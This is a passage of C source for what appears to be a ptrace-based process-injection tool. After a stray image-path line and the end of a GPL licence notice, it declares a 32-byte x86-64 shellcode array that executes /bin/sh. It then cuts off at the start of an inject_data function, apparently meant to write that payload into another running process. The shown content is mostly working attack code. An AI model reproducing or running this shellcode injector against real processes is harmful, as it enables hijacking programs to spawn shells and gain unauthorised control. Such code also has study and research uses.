 along with this program.  If not, see <http://www.gnu.org/lice
nses/>.
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
#define SHELLCODE_SIZE 32
unsigned char *shellcode =
  "\x48\x31\xc0\x48\x89\xc2\x48\x89"
  "\xc6\x48\x8d\x3d\x04\x00\x00\x00"
  "\x04\x3b\x0f\x05\x2f\x62\x69\x6e"
  "\x2f\x73\x68\x00\xcc\x90\x90\x90";
int
inject_data (pid_t pid, unsigned char *src, void *dst, int len
)